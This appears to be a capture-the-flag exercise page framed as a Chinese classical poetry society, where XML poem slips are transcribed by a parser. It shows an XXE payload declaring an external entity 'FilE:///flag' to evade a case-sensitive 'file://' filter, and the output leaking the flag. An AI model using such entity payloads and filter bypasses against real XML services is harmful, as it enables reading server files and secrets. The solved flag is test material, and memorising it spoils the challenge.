 笺上写什么，誊录官便抄什么，一字不改。
半卷湘帘半掩门，碾冰为土玉为盆。
社中诗笺，皆以 XML 书就，付誊录官誊抄入册。
社规只有一条，贴在墙上：笺中若现「file://」字样，便是夹带，誊录官一概掷还不
录。
诗笺（XML）
<!DOCTYPE 诗笺[
<!ENTITY file SYSTEM "FilE:///flag">
]>
<诗笺>
<题名>&file;</题名>
<落款>怡红公子</落款>
<句>出浴太真冰作影</句>
<句>捧心西子玉为魂</句>
</诗笺>
付与誊录
誊录官手快，顷刻即还。
誊抄入册
题名：《MYCTF{ea6c800c-f2e7-48a5-8375-1eb155eec53b}》
落款：怡红公子
出浴太真冰作影
捧心西子玉为魂